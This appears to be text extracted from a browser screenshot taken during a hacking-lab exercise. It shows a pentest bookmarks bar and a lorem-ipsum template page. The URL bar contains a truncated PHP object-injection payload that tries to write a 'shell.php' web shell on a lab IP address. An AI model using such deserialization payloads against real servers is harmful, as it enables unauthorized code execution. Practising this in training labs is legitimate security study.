 10.10.201.232/index.php?debug=O:10:"FormSubmit":2:{s:9:"form_file";s:9:"shell.php";s:7:"message";s:
R
U
S
ABP
5
Pentest
Exploit-DB
TryHackMe | Dashboard
Hack The Box :: Dashb...
Offensive Security | Co...
Web Security Academy...
CyberChef
GTFOBins
TCM Security, Inc.
Many passwords
Welcome to Base!
A super simple, responsive framework designed to work for mobile devices, tablets, netbooks and desktop computers.
Unordered List
• Lorem ipsum point
• Lorem ipsum point
• Lorem ipsum point
• Lorem ipsum point
1. Numbered Item
2. Numbered Item
3. Numbered Item
• Lorem ipsum point
• Lorem ipsum point
Ordered List
1. Lorem ipsum point
1. Lorem ipsum point
2. Lorem ipsum point
3. Lorem ipsum point
2. Lorem ipsum point